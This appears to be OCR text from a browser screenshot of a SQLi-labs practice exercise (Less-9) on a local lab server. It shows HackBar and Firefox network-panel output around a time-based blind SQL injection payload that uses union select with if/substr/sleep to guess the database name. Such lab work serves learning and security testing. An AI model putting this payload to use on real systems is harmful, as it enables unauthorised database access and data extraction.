 192.168.159.129:8001/Less-9/?id=1 ' union select 1,2,if(substr(database(),4,8)='urity1',sleep(5),NULL);%20%20 %23
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.129:8001/Less-9/?id=1 ' union select 1,2,if(substr(database(),4,8)='urity1',sleep(5),NULL);   %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 192.168.1... /Less-9/?id=1 ' union select 1,2,if(substr(d document html 712 字节 707 ...
404 GET 192.168.1... favicon.ico FaviconLoad... html 已缓存 291 ...
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 5 毫秒
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 4 毫秒
接收: 0 毫秒
2 个请求 已传输 998 字节 / 712 字节 完成: 195 毫秒 DOMContentLoaded: 34 毫秒 load: 44 毫秒